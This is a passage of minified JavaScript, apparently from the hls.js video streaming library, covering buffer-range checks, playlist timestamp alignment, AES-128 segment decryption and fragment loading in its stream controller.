imeout(this._boundTick,0)},e.doTick=function(){},t}(),Rr={length:0,start:function(){return 0},end:function(){return 0}},Ar=function(){function t(){}return t.isBuffered=function(e,r){try{if(e)for(var i=t.getBuffered(e),n=0;n<i.length;n++)if(r>=i.start(n)&&r<=i.end(n))return!0}catch(t){}return!1},t.bufferInfo=function(e,r,i){try{if(e){var n,a=t.getBuffered(e),s=[];for(n=0;n<a.length;n++)s.push({start:a.start(n),end:a.end(n)});return this.bufferedInfo(s,r,i)}}catch(t){}return{len:0,start:r,end:r,nextStart:void 0}},t.bufferedInfo=function(t,e,r){e=Math.max(0,e),t.sort((function(t,e){var r=t.start-e.start;return r||e.end-t.end}));var i=[];if(r)for(var n=0;n<t.length;n++){var a=i.length;if(a){var s=i[a-1].end;t[n].start-s<r?t[n].end>s&&(i[a-1].end=t[n].end):i.push(t[n])}else i.push(t[n])}else i=t;for(var o,l=0,u=e,h=e,d=0;d<i.length;d++){var c=i[d].start,f=i[d].end;if(e+r>=c&&e<f)u=c,l=(h=f)-e;else if(e+r<c){o=c;break}}return{len:l,start:u||0,end:h||0,nextStart:o}},t.getBuffered=function(t){try{return t.buffered}catch(t){return D.log("failed to get media.buffered",t),Rr}},t}(),kr=function(t,e,r,i,n,a){void 0===i&&(i=0),void 0===n&&(n=-1),void 0===a&&(a=!1),this.level=void 0,this.sn=void 0,this.part=void 0,this.id=void 0,this.size=void 0,this.partial=void 0,this.transmuxing={start:0,executeStart:0,executeEnd:0,end:0},this.buffering={audio:{start:0,executeStart:0,executeEnd:0,end:0},video:{start:0,executeStart:0,executeEnd:0,end:0},audiovideo:{start:0,executeStart:0,executeEnd:0,end:0}},this.level=t,this.sn=e,this.id=r,this.size=i,this.part=n,this.partial=a};function br(t,e){for(var r=null,i=0,n=t.length;i<n;i++){var a=t[i];if(a&&a.cc===e){r=a;break}}return r}function Dr(t,e){if(t){var r=t.start+e;t.start=t.startPTS=r,t.endPTS=r+t.duration}}function Ir(t,e){for(var r=e.fragments,i=0,n=r.length;i<n;i++)Dr(r[i],t);e.fragmentHint&&Dr(e.fragmentHint,t),e.alignedSliding=!0}function wr(t,e,r){e&&(function(t,e,r){if(function(t,e,r){return!(!e.details||!(r.endCC>r.startCC||t&&t.cc<r.startCC))}(t,r,e)){var i=function(t,e,r){var i=t.fragments,n=e.fragments;if(n.length&&i.length){var a=br(i,n[0].cc);if(a&&(!a||a.startPTS))return a;D.log("No frag in previous level to align on")}else D.log("No fragments to align")}(r.details,e);i&&y(i.start)&&(D.log("Adjusting PTS using last level due to CC increase within current level "+e.url),Ir(i.start,e))}}(t,r,e),!r.alignedSliding&&e.details&&function(t,e){if(e.fragments.length&&t.hasProgramDateTime&&e.hasProgramDateTime){var r=e.fragments[0].programDateTime,i=t.fragments[0].programDateTime,n=(i-r)/1e3+e.fragments[0].start;n&&y(n)&&(D.log("Adjusting PTS using programDateTime delta "+(i-r)+"ms, sliding:"+n.toFixed(3)+" "+t.url+" "),Ir(n,t))}}(r,e.details),r.alignedSliding||!e.details||r.skippedSegments||Ne(e.details,r))}function Cr(t,e){if(t.hasProgramDateTime&&e.hasProgramDateTime){var r=t.fragments,i=e.fragments;if(r.length&&i.length){var n=i[Math.round(i.length/2)-1],a=br(r,n.cc)||r[Math.round(r.length/2)-1],s=n.programDateTime,o=a.programDateTime;null!==s&&null!==o&&Ir((o-s)/1e3-(a.start-n.start),t)}}}var _r=function(){function t(t,e){this.subtle=void 0,this.aesIV=void 0,this.subtle=t,this.aesIV=e}return t.prototype.decrypt=function(t,e){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},e,t)},t}(),Pr=function(){function t(t,e){this.subtle=void 0,this.key=void 0,this.subtle=t,this.key=e}return t.prototype.expandKey=function(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])},t}(),xr=function(){function t(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.ksRows=0,this.keySize=0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.initTable()}var e=t.prototype;return e.uint8ArrayToUint32Array_=function(t){for(var e=new DataView(t),r=new Uint32Array(4),i=0;i<4;i++)r[i]=e.getUint32(4*i);return r},e.initTable=function(){var t=this.sBox,e=this.invSBox,r=this.subMix,i=r[0],n=r[1],a=r[2],s=r[3],o=this.invSubMix,l=o[0],u=o[1],h=o[2],d=o[3],c=new Uint32Array(256),f=0,g=0,v=0;for(v=0;v<256;v++)c[v]=v<128?v<<1:v<<1^283;for(v=0;v<256;v++){var m=g^g<<1^g<<2^g<<3^g<<4;m=m>>>8^255&m^99,t[f]=m,e[m]=f;var p=c[f],y=c[p],T=c[y],E=257*c[m]^16843008*m;i[f]=E<<24|E>>>8,n[f]=E<<16|E>>>16,a[f]=E<<8|E>>>24,s[f]=E,E=16843009*T^65537*y^257*p^16843008*f,l[m]=E<<24|E>>>8,u[m]=E<<16|E>>>16,h[m]=E<<8|E>>>24,d[m]=E,f?(f=p^c[c[c[T^p]]],g^=c[c[g]]):f=g=1}},e.expandKey=function(t){for(var e=this.uint8ArrayToUint32Array_(t),r=!0,i=0;i<e.length&&r;)r=e[i]===this.key[i],i++;if(!r){this.key=e;var n=this.keySize=e.length;if(4!==n&&6!==n&&8!==n)throw new Error("Invalid aes key size="+n);var a,s,o,l,u=this.ksRows=4*(n+6+1),h=this.keySchedule=new Uint32Array(u),d=this.invKeySchedule=new Uint32Array(u),c=this.sBox,f=this.rcon,g=this.invSubMix,v=g[0],m=g[1],p=g[2],y=g[3];for(a=0;a<u;a++)a<n?o=h[a]=e[a]:(l=o,a%n==0?(l=c[(l=l<<8|l>>>24)>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l],l^=f[a/n|0]<<24):n>6&&a%n==4&&(l=c[l>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l]),h[a]=o=(h[a-n]^l)>>>0);for(s=0;s<u;s++)a=u-s,l=3&s?h[a]:h[a-4],d[s]=s<4||a<=4?l:v[c[l>>>24]]^m[c[l>>>16&255]]^p[c[l>>>8&255]]^y[c[255&l]],d[s]=d[s]>>>0}},e.networkToHostOrderSwap=function(t){return t<<24|(65280&t)<<8|(16711680&t)>>8|t>>>24},e.decrypt=function(t,e,r){for(var i,n,a,s,o,l,u,h,d,c,f,g,v,m,p=this.keySize+6,y=this.invKeySchedule,T=this.invSBox,E=this.invSubMix,S=E[0],L=E[1],R=E[2],A=E[3],k=this.uint8ArrayToUint32Array_(r),b=k[0],D=k[1],I=k[2],w=k[3],C=new Int32Array(t),_=new Int32Array(C.length),P=this.networkToHostOrderSwap;e<C.length;){for(d=P(C[e]),c=P(C[e+1]),f=P(C[e+2]),g=P(C[e+3]),o=d^y[0],l=g^y[1],u=f^y[2],h=c^y[3],v=4,m=1;m<p;m++)i=S[o>>>24]^L[l>>16&255]^R[u>>8&255]^A[255&h]^y[v],n=S[l>>>24]^L[u>>16&255]^R[h>>8&255]^A[255&o]^y[v+1],a=S[u>>>24]^L[h>>16&255]^R[o>>8&255]^A[255&l]^y[v+2],s=S[h>>>24]^L[o>>16&255]^R[l>>8&255]^A[255&u]^y[v+3],o=i,l=n,u=a,h=s,v+=4;i=T[o>>>24]<<24^T[l>>16&255]<<16^T[u>>8&255]<<8^T[255&h]^y[v],n=T[l>>>24]<<24^T[u>>16&255]<<16^T[h>>8&255]<<8^T[255&o]^y[v+1],a=T[u>>>24]<<24^T[h>>16&255]<<16^T[o>>8&255]<<8^T[255&l]^y[v+2],s=T[h>>>24]<<24^T[o>>16&255]<<16^T[l>>8&255]<<8^T[255&u]^y[v+3],_[e]=P(i^b),_[e+1]=P(s^D),_[e+2]=P(a^I),_[e+3]=P(n^w),b=d,D=c,I=f,w=g,e+=4}return _.buffer},t}(),Fr=function(){function t(t,e){var r=(void 0===e?{}:e).removePKCS7Padding,i=void 0===r||r;if(this.logEnabled=!0,this.removePKCS7Padding=void 0,this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null,this.useSoftware=void 0,this.useSoftware=t.enableSoftwareAES,this.removePKCS7Padding=i,i)try{var n=self.crypto;n&&(this.subtle=n.subtle||n.webkitSubtle)}catch(t){}null===this.subtle&&(this.useSoftware=!0)}var e=t.prototype;return e.destroy=function(){this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null},e.isSync=function(){return this.useSoftware},e.flush=function(){var t=this.currentResult,e=this.remainderData;if(!t||e)return this.reset(),null;var r,i,n,a=new Uint8Array(t);return this.reset(),this.removePKCS7Padding?(i=(r=a).byteLength,(n=i&&new DataView(r.buffer).getUint8(i-1))?tt(r,0,i-n):r):a},e.reset=function(){this.currentResult=null,this.currentIV=null,this.remainderData=null,this.softwareDecrypter&&(this.softwareDecrypter=null)},e.decrypt=function(t,e,r){var i=this;return this.useSoftware?new Promise((function(n,a){i.softwareDecrypt(new Uint8Array(t),e,r);var s=i.flush();s?n(s.buffer):a(new Error("[softwareDecrypt] Failed to decrypt data"))})):this.webCryptoDecrypt(new Uint8Array(t),e,r)},e.softwareDecrypt=function(t,e,r){var i=this.currentIV,n=this.currentResult,a=this.remainderData;this.logOnce("JS AES decrypt"),a&&(t=_t(a,t),this.remainderData=null);var s=this.getValidChunk(t);if(!s.length)return null;i&&(r=i);var o=this.softwareDecrypter;o||(o=this.softwareDecrypter=new xr),o.expandKey(e);var l=n;return this.currentResult=o.decrypt(s.buffer,0,r),this.currentIV=tt(s,-16).buffer,l||null},e.webCryptoDecrypt=function(t,e,r){var i=this,n=this.subtle;return this.key===e&&this.fastAesKey||(this.key=e,this.fastAesKey=new Pr(n,e)),this.fastAesKey.expandKey().then((function(e){return n?(i.logOnce("WebCrypto AES decrypt"),new _r(n,new Uint8Array(r)).decrypt(t.buffer,e)):Promise.reject(new Error("web crypto not initialized"))})).catch((function(n){return D.warn("[decrypter]: WebCrypto Error, disable WebCrypto API, "+n.name+": "+n.message),i.onWebCryptoError(t,e,r)}))},e.onWebCryptoError=function(t,e,r){this.useSoftware=!0,this.logEnabled=!0,this.softwareDecrypt(t,e,r);var i=this.flush();if(i)return i.buffer;throw new Error("WebCrypto and softwareDecrypt: failed to decrypt data")},e.getValidChunk=function(t){var e=t,r=t.length-t.length%16;return r!==t.length&&(e=tt(t,0,r),this.remainderData=tt(t,r)),e},e.logOnce=function(t){this.logEnabled&&(D.log("[decrypter]: "+t),this.logEnabled=!1)},t}(),Or=function(t){for(var e="",r=t.length,i=0;i<r;i++)e+="["+t.start(i).toFixed(3)+"-"+t.end(i).toFixed(3)+"]";return e},Mr="STOPPED",Nr="IDLE",Ur="KEY_LOADING",Br="FRAG_LOADING",Gr="FRAG_LOADING_WAITING_RETRY",Kr="WAITING_TRACK",Hr="PARSING",Vr="PARSED",Yr="ENDED",Wr="ERROR",jr="WAITING_INIT_PTS",qr="WAITING_LEVEL",Xr=function(t){function e(e,r,i,n,a){var s;return(s=t.call(this)||this).hls=void 0,s.fragPrevious=null,s.fragCurrent=null,s.fragmentTracker=void 0,s.transmuxer=null,s._state=Mr,s.playlistType=void 0,s.media=null,s.mediaBuffer=null,s.config=void 0,s.bitrateTest=!1,s.lastCurrentTime=0,s.nextLoadPosition=0,s.startPosition=0,s.startTimeOffset=null,s.loadedmetadata=!1,s.retryDate=0,s.levels=null,s.fragmentLoader=void 0,s.keyLoader=void 0,s.levelLastLoaded=null,s.startFragRequested=!1,s.decrypter=void 0,s.initPTS=[],s.onvseeking=null,s.onvended=null,s.logPrefix="",s.log=void 0,s.warn=void 0,s.playlistType=a,s.logPrefix=n,s.log=D.log.bind(D,n+":"),s.warn=D.warn.bind(D,n+":"),s.hls=e,s.fragmentLoader=new pr(e.config),s.keyLoader=i,s.fragmentTracker=r,s.config=e.config,s.decrypter=new Fr(e.config),e.on(T.MANIFEST_LOADED,s.onManifestLoaded,function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(s)),s}l(e,t);var r=e.prototype;return r.doTick=function(){this.onTickEnd()},r.onTickEnd=function(){},r.startLoad=function(t){},r.stopLoad=function(){this.fragmentLoader.abort(),this.keyLoader.abort();var t=this.fragCurrent;null!=t&&t.loader&&(t.abortRequests(),this.fragmentTracker.removeFragment(t)),this.resetTransmuxer(),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=Mr},r._streamEnded=function(t,e){if(e.live||t.nextStart||!t.end||!this.media)return!1;var r=e.partList;if(null!=r&&r.length){var i=r[r.length-1];return Ar.isBuffered(this.media,i.start+i.duration/2)}var n=e.fragments[e.fragments.length-1].type;return this.fragmentTracker.isEndListAppended(n)},r.getLevelDetails=function(){var t;if(this.levels&&null!==this.levelLastLoaded)return null==(t=this.levels[this.levelLastLoaded])?void 0:t.details},r.onMediaAttached=function(t,e){var r=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),r.addEventListener("seeking",this.onvseeking),r.addEventListener("ended",this.onvended);var i=this.config;this.levels&&i.autoStartLoad&&this.state===Mr&&this.startLoad(i.startPosition)},r.onMediaDetaching=function(){var t=this.media;null!=t&&t.ended&&(this.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),t&&this.onvseeking&&this.onvended&&(t.removeEventListener("seeking",this.onvseeking),t.removeEventListener("ended",this.onvended),this.onvseeking=this.onvended=null),this.keyLoader&&this.keyLoader.detach(),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()},r.onMediaSeeking=function(){var t=this.config,e=this.fragCurrent,r=this.media,i=this.mediaBuffer,n=this.state,a=r?r.currentTime:0,s=Ar.bufferInfo(i||r,a,t.maxBufferHole);if(this.log("media seeking to "+(y(a)?a.toFixed(3):a)+", state: "+n),this.state===Yr)this.resetLoadingState();else if(e){var o=t.maxFragLookUpTolerance,l=e.start-o,u=e.start+e.duration+o;if(!s.len||u<s.start||l>s.end){var h=a>u;(a<l||h)&&(h&&e.loader&&(this.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),e.abortRequests()),this.resetLoadingState())}}r&&(this.fragmentTracker.removeFragmentsInRange(a,1/0,this.playlistType,!0),this.lastCurrentTime=a),this.loadedmetadata||s.len||(this.nextLoadPosition=this.startPosition=a),this.tickImmediate()},r.onMediaEnded=function(){this.startPosition=this.lastCurrentTime=0},r.onManifestLoaded=function(t,e){this.startTimeOffset=e.startTimeOffset,this.initPTS=[]},r.onHandlerDestroying=function(){this.stopLoad(),t.prototype.onHandlerDestroying.call(this)},r.onHandlerDestroyed=function(){this.state=Mr,this.fragmentLoader&&this.fragmentLoader.destroy(),this.keyLoader&&this.keyLoader.destroy(),this.decrypter&&this.decrypter.destroy(),this.hls=this.log=this.warn=this.decrypter=this.keyLoader=this.fragmentLoader=this.fragmentTracker=null,t.prototype.onHandlerDestroyed.call(this)},r.loadFragment=function(t,e,r){this._loadFragForPlayback(t,e,r)},r._loadFragForPlayback=function(t,e,r){var i=this;this._doFragLoad(t,e,r,(function(e){if(i.fragContextChanged(t))return i.warn("Fragment "+t.sn+(e.part?" p: "+e.part.index:"")+" of level "+t.level+" was dropped during download."),void i.fragmentTracker.removeFragment(t);t.stats.chunkCount++,i._handleFragmentLoadProgress(e)})).then((function(e){if(e){var r=i.state;i.fragContextChanged(t)?(r===Br||!i.fragCurrent&&r===Hr)&&(i.fragmentTracker.removeFragment(t),i.state=Nr):("payload"in e&&(i.log("Loaded fragment "+t.sn+" of level "+t.level),i.hls.trigger(T.FRAG_LOADED,e)),i._handleFragmentLoadComplete(e))}})).catch((function(e){i.state!==Mr&&i.state!==Wr&&(i.warn(e),i.resetFragmentLoading(t))}))},r.clearTrackerIfNeeded=function(t){var e;if(this.fragmentTracker.getState(t)===hr){var r=t.type,i=this.getFwdBufferInfo(this.mediaBuffer,r),n=Math.max(t.duration,i?i.len:this.config.maxBufferLength);this.reduceMaxBufferLength(n)&&this.fragmentTracker.removeFragment(t)}else 0===(null==(e=this.mediaBuffer)?void 0:e.buffered.length)&&this.fragmentTracker.removeAllFragments()},r.flushMainBuffer=function(t,e,r){if(void 0===r&&(r=null),t-e){var i={startOffset:t,endOffset:e,type:r};this.hls.trigger(T.BUFFER_FLUSHING,i)}},r._loadInitSegment=function(t,e){var r=this;this._doFragLoad(t,e).then((function(e){if(!e||r.fragContextChanged(t)||!r.levels)throw new Error("init load aborted");return e})).then((function(e){var i=r.hls,n=e.payload,a=t.decryptdata;if(n&&n.byteLength>0&&a&&a.key&&a.iv&&"AES-128"===a.method){var s=self.performance.now();return r.decrypter.decrypt(new Uint8Array(n),a.key.buffer,a.iv.buffer).catch((function(e){throw i.trigger(T.ERROR,{type:E.MEDIA_ERROR,details:S.FRAG_DECRYPT_ERROR,fatal:!1,error:e,reason:e.message,frag:t}),e})).then((function(r){var n=self.performance.now();return i.trigger(T.FRAG_DECRYPTED,{frag:t,payload:r,stats:{tstart:s,tdecrypt:n}}),e.payload=r,e}))}return e})).then((function(i){var n=r.fragCurrent,a=r.hls;if(!r.levels)throw new Error("init load aborted, missing levels");var s=t.stats;r.state=Nr,e.fragmentError=0,t.data=new Uint8Array(i.payload),s.parsing.start=s.buffering.start=self.performance.now(),s.parsing.end=s.buffering.end=self.performance.now(),i.frag===n&&a.trigger(T.FRAG_BUFFERED,{stats:s,frag:n,part:null,id:t.type}),r.tick()})).catch((function(e){r.state!==Mr&&r.state!==Wr&&(r.warn(e),r.resetFragmentLoading(t))}))},r.fragContextChanged=function(t){var e=this.fragCurrent;return!t||!e||t.level!==e.level||t.sn!==e.sn||t.urlId!==e.urlId},r.fragBufferedComplete=function(t,e){var r,i,n,a,s=this.mediaBuffer?this.mediaBuffer:this.media;this.log("Buffered "+t.type+" sn: "+t.sn+(e?" part: "+e.index:"")+" of "+("[stream-controller]"===this.logPrefix?"level":"track")+" "+t.level+" (frag:["+(null!=(r=t.startPTS)?r:NaN).toFixed(3)+"-"+(null!=(i=t.endPTS)?i:NaN).toFixed(3)+"] > buffer:"+(s?Or(Ar.getBuffered(s)):"(detached)")+")"),this.state=Nr,s&&(!this.loadedmetadata&&t.type==he&&s.buffered.length&&(null==(n=this.fragCurrent)?void 0:n.sn)===(null==(a=this.fragPrevious)?void 0:a.sn)&&(this.loadedmetadata=!0,this.seekToStartPos()),this.tick())},r.seekToStartPos=function(){},r._handleFragmentLoadComplete=function(t){var e=this.transmuxer;if(e){var r=t.frag,i=t.part,n=t.partsLoaded,a=!n||0===n.length||n.some((function(t){return!t})),s=new kr(r.level,r.sn,r.stats.chunkCount+1,0,i?i.index:-1,!a);e.flush(s)}},r._handleFragmentLoadProgress=function(t){},r._doFragLoad=function(t,e,r,i){var n,a=this;void 0===r&&(r=null);var s=null==e?void 0:e.details;if(!this.levels||!s)throw new Error("frag load aborted, missing level"+(s?"":" detail")+"s");var o=null;if(!t.encrypted||null!=(n=t.decryptdata)&&n.key?!t.encrypted&&s.encryptedFragments.length&&this.keyLoader.loadClear(t,s.encryptedFragments):(this.log("Loading key for "+t.sn+" of ["+s.startSN+"-"+s.endSN+"], "+("[stream-controller]"===this.logPrefix?"level":"track")+" "+t.level),this.state=Ur,this.fragCurrent=t,o=this.keyLoader.load(t).then((function(t){if(!a.fragContextChanged(t.frag))return a.hls.trigger(T.KEY_LOADED,t),a.state===Ur&&(a.state=Nr),t})),this.hls.trigger(T.KEY_LOADING,{frag:t}),null===this.fragCurrent&&(o=Promise.reject(new Error("frag load aborted, context changed in KEY_LOADING")))),r=Math.max(t.start,r||0),this.config.lowLatencyMode){var l=s.partList;if(l&&i){r>t.end&&s.fragmentHint&&(t=s.fragmentHint);var u=this.getNextPart(l,t,r);if(u>-1){var h,d=l[u];return this.log("Loading part sn: "+t.sn+" p: "+d.index+" cc: "+t.cc+" of playlist ["+s.startSN+"-"+s.endSN+"] parts [0-"+u+"-"+(l.length-1)+"] "+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(r.toFixed(3))),this.nextLoadPosition=d.start+d.duration,this.state=Br,h=o?o.then((function(r){return!r||a.fragContextChanged(r.frag)?null:a.doFragPartsLoad(t,d,e,i)})).catch((function(t){return a.handleFragLoadError(t)})):this.doFragPartsLoad(t,d,e,i).catch((function(t){return a.handleFragLoadError(t)})),this.hls.trigger(T.FRAG_LOADING,{frag:t,part:d,targetBufferTime:r}),null===this.fragCurrent?Promise.reject(new Error("frag load aborted, context changed in FRAG_LOADING parts")):h}if(!t.url||this.loadedEndOfParts(l,r))return Promise.resolve(null)}}this.log("Loading fragment "+t.sn+" cc: "+t.cc+" "+(s?"of ["+s.startSN+"-"+s.endSN+"] ":"")+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(r.toFixed(3))),y(t.sn)&&!this.bitrateTest&&(this.nextLoadPosition=t.start+t.duration),this.state=Br;var c,f=this.config.progressive;return c=f&&o?o.then((function(e){return!e||a.fragContextChanged(null==e?void 0:e.frag)?null:a.fragmentLoader.load(t,i)})).catch((function(t){return a.handleFragLoadError(t)})):Promise.all([this.fragmentLoader.load(t,f?i:void 0),o]).then((function(t){var e=t[0];return!f&&e&&i&&i(e),e})).catch((function(t){return a.handleFragLoadError(t)})),this.hls.trigger(T.FRAG_LOADING,{frag:t,targetBufferTime:r}),null===this.fragCurrent?Promise.reject(new Error("frag load aborted, context changed in FRAG_LOADING")):c},r.doFragPartsLoad=function(t,e,r,i){var n=this;return new Promise((function(a,s){var o,l=[],u=null==(o=r.details)?void 0:o.partList;!function e(o){n.fragmentLoader.loadPart(t,o,i).then((function(i){l[o.index]=i;var s=i.part;n.hls.trigger(T.FRAG_LOADED,i);var h=Be(r,t.sn,o.index+1)||Ge(u,t.sn,o.index+1);if(!h)return a({frag:t,part:s,partsLoaded:l});e(h)})).catch(s)}(e)}))},r.handleFragLoadError=function(t){if("data"in t){var e=t.data;t.data&&e.details===S.INTERNAL_ABORTED?this.handleFragLoadAborted(e.frag,e.part):this.hls.trigger(T.ERROR,e)}else this.hls.trigger(T.ERROR,{type:E.OTHER_ERROR,details:S.INTERNAL_EXCEPTION,err:t,error:t,fatal:!0});return null},r._handleTransmuxerFlush=function(t){var e=this.getCurrentContext(t);if(e&&this.state===Hr){var r=e.frag,i=e.part,n=e.level,a=self.performance.now();r.stats.parsing.end=a,i&&(i.stats.parsing.end=a),this.updateLevelTiming(r,i,n,t.partial)}else this.fragCurrent||this.state===Mr||this.state===Wr||(this.state=Nr)},r.getCurrentContext=function(t){var e=this.levels,r=this.fragCurrent,i=t.level,n=t.sn,a=t.part;if(null==e||!e[i])return this.warn("Levels object was unset while buffering fragment "+n+" of level "+i+". The current chunk will not be buffered."),null;var s=e[i],o=a>-1?Be(s,n,a):null,l=o?o.fragment:function(t,e,r){if(null==t||!t.details)return null;var i=t.details,n=i.fragments[e-i.startSN];return n||((n=i.fragmentHint)&&n.sn===e?n:e<i.startSN&&r&&r.sn===e?r:null)}(s,n,r);return l?(r&&r!==l&&(l.stats=r.stats),{frag:l,part:o,level:s}):null},r.bufferFragmentData=function(t,e,r,i){var n;if(t&&this.state===Hr){var a=t.data1,s=t.data2,o=a;if(a&&s&&(o=_t(a,s)),null!=(n=o)&&n.length){var l={type:t.type,frag:e,part:r,chunkMeta:i,parent:e.type,data:o};this.hls.trigger(T.BUFFER_APPENDING,l),t.dropped&&t.independent&&!r&&this.flushBufferGap(e)}}},r.flushBufferGap=function(t){var e=this.media;if(e)if(Ar.isBuffered(e,e.currentTime)){var r=e.currentTime,i=Ar.bufferInfo(e,r,0),n=t.duration,a=Math.min(2*this.config.maxFragLookUpTolerance,.25*n),s=Math.max(Math.min(t.start-a,i.end-a),r+a);t.start-s>a&&this.flushMainBuffer(s,t.start)}else this.flushMainBuffer(0,t.start)},r.getFwdBufferInfo=function(t,e){var r=this.getLoadPosition();return y(r)?this.getFwdBufferInfoAtPos(t,r,e):null},r.getFwdBufferInfoAtPos=function(t,e,r){var i=this.config.maxBufferHole,n=Ar.bufferInfo(t,e,i);if(0===n.len&&void 0!==n.nextStart){var a=this.fragmentTracker.getBufferedFrag(e,r);if(a&&n.nextStart<a.end)return Ar.bufferInfo(t,e,Math.max(n.nextStart,i))}return n},r.getMaxBufferLength=function(t){var e,r=this.config;return e=t?Math.max(8*r.maxBufferSize/t,r.maxBufferLength):r.maxBufferLength,Math.min(e,r.maxMaxBufferLength)},r.reduceMaxBufferLength=function(t){var e=this.config,r=t||e.maxBufferLength;return e.maxMaxBufferLength>=r&&(e.maxMaxBufferLength/=2,this.warn("Reduce max buffer length to "+e.maxMaxBufferLength+"s"),!0)},r.getNextFragment=function(t,e){var r=e.fragments,i=r.length;if(!i)return null;var n,a=this.config,s=r[0].start;if(e.live){var o=a.initialLiveManifestSize;if(i<o)return this.warn("Not enough fragments to start playback (have: "+i+", need: "+o+")"),null;e.PTSKnown||this.startFragRequested||-1!==this.startPosition||(n=this.getInitialLiveFragment(e,r),this.startPosition=n?this.hls.liveSyncPosition||n.start:t)}else t<=s&&(n=r[0]);if(!n){var l=a.lowLatencyMode?e.partEnd:e.fragmentEnd;n=this.getFragmentAtPosition(t,l,e)}return this.mapToInitFragWhenRequired(n)},r.isLoopLoading=function(t,e){var r=this.fragmentTracker.getState(t);return(r===cr||r===dr&&!!t.gap)&&this.nextLoadPosition>e},r.getNextFragmentLoopLoading=function(t,e,r,i,n){var a=t.gap,s=this.getNextFragment(this.nextLoadPosition,e);if(null===s)return s;if(t=s,a&&t&&!t.gap&&r.nextStart){var o=this.getFwdBufferInfoAtPos(this.mediaBuffer?this.mediaBuffer:this.media,r.nextStart,i);if(null!==o&&r.len+o.len>=n)return this.log('buffer full after gaps in "'+i+'" playlist starting at sn: '+t.sn),null}return t},r.mapToInitFragWhenRequired=function(t){return null==t||!t.initSegment||null!=t&&t.initSegment.data||this.bitrateTest?t:t.initSegment},r.getNextPart=function(t,e,r){for(var i=-1,n=!1,a=!0,s=0,o=t.length;s<o;s++){var l=t[s];if(a=a&&!l.independent,i>-1&&r<l.start)break;var u=l.loaded;u?i=-1:(n||l.independent||a)&&l.fragment===e&&(i=s),n=u}return i},r.loadedEndOfParts=function(t,e){var r=t[t.length-1];return r&&e>r.start&&r.loaded},r.getInitialLiveFragment=function(t,e){var r=this.fragPrevious,i=null;if(r){if(t.hasProgramDateTime&&(this.log("Live playlist, switching playlist, load frag with same PDT: "+r.programDateTime),i=function(t,e,r){if(null===e||!Array.isArray(t)||!t.length||!y(e))return null;if(e<(t[0].programDateTime||0))return null;if(e>=(t[t.length-1].endProgramDateTime||0))return null;r=r||0;for(var i=0;i<t.length;++i){var n=t[i];if(ze(e,r,n))return n}return null}(e,r.endProgramDateTime,this.config.maxFragLookUpTolerance)),!i){var n=r.sn+1;if(n>=t.startSN&&n<=t.endSN){var a=e[n-t.startSN];r.cc===a.cc&&(i=a,this.log("Live playlist, switching playlist, load frag with next SN: "+i.sn))}i||(i=function(t,e){return je(t,(function(t){return t.cc<e?1:t.cc>e?-1:0}))}(e,r.cc),i&&this.log("Live playlist, switching playlist, load frag with same CC: "+i.sn))}}else{var s=this.hls.liveSyncPosition;null!==s&&(i=this.getFragmentAtPosition(s,this.bitrateTest?t.fragmentEnd:t.edge,t))}return i},r.getFragmentAtPosition=function(t,e,r){var i,n=this.config,a=this.fragPrevious,s=r.fragments,o=r.endSN,l=r.fragmentHint,u=n.maxFragLookUpTolerance,h=!!(n.lowLatencyMode&&r.partList&&l);if(h&&l&&!this.bitrateTest&&(s=s.concat(l),o=l.sn),i=t<e?qe(a,s,t,t>e-u?0:u):s[s.length-1]){var d=i.sn-r.startSN,c=this.fragmentTracker.getState(i);if((c===cr||c===dr&&i.gap)&&(a=i),a&&i.sn===a.sn&&!h&&a&&i.level===a.level){var f=s[d+1];i=i.sn<o&&this.fragmentTracker.getState(f)!==cr?f:null}}return i},r.synchronizeToLiveEdge=function(t){var e=this.config,r=this.media;if(r){var i=this.hls.liveSyncPosition,n=r.currentTime,a=t.fragments[0].start,s=t.edge,o=n>=a-e.maxFragLookUpTolerance&&n<=s;if(null!==i&&r.duration>i&&(n<i||!o)){var l=void 0!==e.liveMaxLatencyDuration?e.liveMaxLatencyDuration:e.liveMaxLatencyDurationCount*t.targetduration;(!o&&r.readyState<4||n<s-l)&&(this.loadedmetadata||(this.nextLoadPosition=i),r.readyState&&(this.warn("Playback: "+n.toFixed(3)+" is located too far from the end of live sliding playlist: "+s+", reset currentTime to : "+i.toFixed(3)),r.currentTime=i))}}},r.alignPlaylists=function(t,e){var r=this.levels,i=this.levelLastLoaded,n=this.fragPrevious,a=null!==i?r[i]:null,s=t.fragments.length;if(!s)return this.warn("No fragments in live playlist"),0;var o=t.fragments[0].start,l=!e,u=t.alignedSliding&&y(o);if(l||!u&&!o){wr(n,a,t);var h=t.fragments[0].start;return this.log("Live playlist sliding: "+h.toFixed(2)+" start-sn: "+(e?e.startSN:"na")+"->"+t.startSN+" prev-sn: "+(n?n.sn:"na")+" fragments: "+s),h}return o},r.waitForCdnTuneIn=function(t){return t.live&&t.canBlockReload&&t.partTarget&&t.tuneInGoal>Math.max(t.partHoldBack,3*t.partTarget)},r.setStartPosition=function(t,e){var 